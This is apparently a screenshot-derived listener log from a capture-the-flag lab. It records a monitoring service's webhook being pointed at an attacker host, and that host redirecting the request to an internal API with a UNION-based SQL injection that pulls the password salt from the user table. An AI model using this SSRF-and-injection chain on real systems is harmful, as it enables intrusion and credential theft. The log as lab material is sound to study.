 INFO:root:POST request,
Path: /
Headers:
Host: 10.10.14.134:8080
Accept: */*
Content-type: application/json
Content-Length: 811
Body:
{"webhookUrl":"http:\/\/10.10.14.134:8080","monitoredUrl":"http:\/\/10.10.14.134","health":"up","body":"{\"data\":
[{\"username\":\"susanne\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/c11d48f16f254e918744183ef7b89fce\"},{\"usernam
e\":\"s 4\",\"avatar\":\"\/\/1.gravatar.com\/avatar\/1\"}],\"ok\":true}","message":"HTTP\/1.0 301 Moved Per
manently","headers":{"Server":"SimpleHTTP\/0.6 Python\/2.7.18","Date":"Wed, 09 Nov 2022 04:41:31 GMT","Location":"
http:\/\/127.0.0.1:3000\/api\/v1\/users\/search?q=e')\/**\/union\/**\/all\/**\/select\/**\/1,'1',(select\/**\/salt
\/**\/from\/**\/user),'1','1','1','1',1,'1',1,1,1,1,1,'1','1','1','1','1',1,1,'1','1',null,null,'1',1,1--\/**\/-OR\/**
\/('1'='1","Content-Type":"application\/json; charset=UTF-8","Set-Cookie":"_csrf=; Path=\/; Max-Age=0","Content-Le
ngth":"174"}}
Test Create
10.10.11.176 - - [09/Nov/2022 04:41:33] "POST / HTTP/1.1" 200 -